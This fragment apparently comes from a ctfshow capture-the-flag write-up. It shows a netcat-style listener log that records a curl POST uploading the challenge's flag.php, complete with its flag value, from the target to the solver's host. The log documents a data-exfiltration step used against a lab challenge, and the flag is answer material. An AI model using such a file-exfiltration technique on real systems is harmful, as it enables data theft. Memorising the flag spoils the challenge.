 Listening on 0.0.0.0 2333
Connection received on 124.223.158.81 49844
POST / HTTP/1.1
Host: 120.26.234.93:2333
User-Agent: curl/7.66.0
Accept: */*
Content-Length: 478
Content-Type: multipart/form-data; boundary=------------------------926a673a
--------------------------926a673af975e93e
Content-Disposition: form-data; name="file"; filename="flag.php"
Content-Type: application/octet-stream
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-21 21:31:23
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-23 20:58:41
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{eba46113-84c4-4b48-a500-dc3e35be7774}";
--------------------------926a673af975e93e--